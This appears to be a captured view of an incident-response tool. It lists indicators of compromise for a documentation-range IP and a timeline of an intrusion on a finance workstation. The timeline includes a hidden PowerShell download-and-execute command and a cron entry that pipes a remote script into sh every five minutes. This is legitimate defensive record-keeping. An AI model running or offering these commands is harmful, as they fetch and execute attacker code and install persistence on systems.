 nik> 203.0.113
esc
INDICATORS — ALL INCIDENTS
domain 203.0.113.66
1 incident
IP 203.0.113.66
1 incident
URL http://203.0.113.66/gate.php
1 incident
URL http://203.0.113.66/l.sh
1 incident
URL http://203.0.113.66/stage2.ps1
1 incident
EVENTS — THIS INCIDENT
Security 4624 Logon
17/11/2026, 10:15:00 · HL-FIN-WS014\svc_backup2 — RDP from 203.0.113.66
Security 4688 Process created
17/11/2026, 08:46:05 · powershell.exe -nop -w hidden -c "iwr http://203.0.113.66/stage2.ps1 | iex"
Network Beacon to 203.0.113.66:80 every 29.9 s (9×)
17/11/2026, 08:45:30 · hl-fin-ws014-0745.pcap
Bash (crontab -l; echo "*/5 * * * * curl -s http://203.0.113.66/l.sh | sh…
17/11/2026, 08:24:00
↑↓ move ↵ open > actions indicators: every incident · events and notes: open incident